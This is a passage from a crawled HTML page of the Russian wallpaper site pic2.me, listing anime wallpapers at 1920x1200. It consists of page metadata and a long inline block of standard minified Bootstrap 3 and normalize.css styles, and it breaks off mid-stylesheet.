

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pic2.me/resolusion/1920x1200/anime/
body_size: 20588
content:
<!DOCTYPE html>
<html lang="ru-RU" xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#">
<head>
    <meta charset="utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <title>Обои и картинки Аниме с разрешением 1920x1200 HD WUXGA.
    </title>
    <meta name="keywords" content="    Обои, картинки, Аниме, 1920x1200 HD WUXGA
"/>
    <meta name="description" content="    Страница с обоями, категория Аниме с разрешением 1920x1200 HD WUXGA. Можно скачать и установить картинки бесплатно. Страница номер 1
"/>
    <meta property="og:image" content="https://pic2.me/images/logo.webp?v=750"/>
    <meta property="og:title" content="Обои и картинки на рабочий стол на сайте pic2.me"/>
    <meta property="og:url" content="https://pic2.me/"/>
    <meta property="og:description" content="На нашем сайте pic2.me можно скачать бесплатно красивые широкоформатные обои и картинки для рабочего столаразнообразных тематик и разничных размеров для разных экранов и устройств."/>
    <meta property="og:type" content="website"/>
    <meta property="og:site_name" content="Pic2.me - обои для телефона и рабочего стола"/>
    <link rel="shortcut icon" href="/images/logo.png?v=750"/>
    <link rel="image_src" href="/images/logo.webp?v=750"/>
            <link rel="next" href="/resolusion/1920x1200/anime/2/" />
        <!-- Bootstrap -->
    <style>
        /*!
         * Generated using the Bootstrap Customizer (https://getbootstrap.com/docs/3.4/customize/)
         *//*!
         * Bootstrap v3.4.1 (https://getbootstrap.com/)
         * Copyright 2011-2019 Twitter, Inc.
         * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
         *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*="col-"]{padding-right:0;padding-left:0}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;appearance:none}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top 